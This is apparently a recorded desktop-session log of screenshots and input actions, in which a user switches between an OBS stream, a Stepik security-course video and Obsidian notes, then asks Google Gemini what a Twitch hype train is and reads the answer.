
- Switch from the Obsidian gost note to the OBS Studio workspace with the live stream
key(super+3)

- Pass through the Stepik browser workspace back to the Obsidian 23-04-2026 gost note on workspace 2
key(super+1)
key(super+2)

- Bring up the CyberED Stepik lesson video in Chromium, paused at 6:39 remaining
click(101, 6)
click(4, 6)

- Expand the Hype Train details in the OBS stream chat, then return to the Stepik video
key(super+7)

click(1044, 112)

click(1044, 111)

click(1045, 112)

key(super+1)

- Leave the Stepik lesson for the Google Gemini 'Pentest' chat
key(super+7)

- Start a new Gemini chat asking 'что такое поезд хайпа на твиче'
key(ctrl+shift+o)
text(что такое поезд хайпа на)

text( твиче)

key(Return)

- Read Gemini's Hype Train reply, highlighting the opening and the sentence on viewer support
drag(398, 255, 884, 257)

click(578, 282)

drag(603, 302, 550, 278)
click(692, 320)
- Read through the rest of Gemini's Hype Train answer, including the 5-minute window detail
scroll(638, 322, down, 3)

drag(595, 297, 796, 297)
